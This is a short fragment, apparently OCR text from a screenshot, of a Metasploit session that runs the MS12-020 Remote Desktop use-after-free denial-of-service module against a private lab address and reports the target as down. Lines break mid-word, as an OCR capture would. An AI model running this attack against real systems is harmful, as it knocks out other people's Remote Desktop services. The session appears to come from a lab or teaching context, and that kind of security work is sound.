 _020_maxchannelids) > exploit
[*] Running module against 192.168.244.133
[*] 192.168.244.133:3389 - 192.168.244.133:3389 - Se
nding MS12-020 Microsoft Remote Desktop Use-After-Fr
ee DoS
[*] 192.168.244.133:3389 - 192.168.244.133:3389 - 21
0 bytes sent
[*] 192.168.244.133:3389 - 192.168.244.133:3389 - Ch
ecking RDP status...
[+] 192.168.244.133:3389 - 192.168.244.133:3389 seem
s down
[*] Auxiliary module execution completed
msf6 auxiliary(dos/windows/rdp/ms12
_020_maxchannelids) > _
KA